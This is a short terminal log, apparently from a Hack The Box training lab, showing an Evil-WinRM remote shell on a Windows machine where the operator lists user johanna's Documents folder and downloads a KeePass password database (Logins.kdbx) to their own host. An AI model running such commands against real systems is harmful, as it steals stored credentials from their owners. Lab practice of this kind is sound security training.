 *Evil-WinRM* PS C:\Users\johanna\Documents> ls
Directory: C:\Users\johanna\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        2/11/2022   2:13 AM           2126 Logins.kdbx
*Evil-WinRM* PS C:\Users\johanna\Documents> download "C:/Users/johanna/Documents/Logins.kdbx" /home/htb-ac-1224655/Logins.kdbx
Info: Downloading C:/Users/johanna/Documents/Logins.kdbx to /home/htb-ac-1224655/Logins.kdbx
Info: Download successful!
*Evil-WinRM* PS C:\Users\johanna\Documents>